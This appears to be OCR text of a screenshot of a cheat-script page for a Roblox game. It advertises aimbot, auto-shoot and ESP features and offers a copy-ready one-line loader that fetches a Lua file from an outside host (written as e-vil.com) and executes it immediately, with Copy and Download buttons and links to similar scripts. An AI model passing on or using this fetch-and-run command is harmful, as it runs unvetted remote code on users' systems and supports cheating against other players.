
Auto shoot
Aimbot
FOV
Shoot offset
ESP
📋 SCRIPT CODE
loadstring(game:HttpGet("https://e-vil.com/anbu/mm2m
ain.lua"))()
📋 Copy
⬇️ Download
🎮 Similar Scripts
Keyless
MM2 Exterminator Script Keyless – Auto farm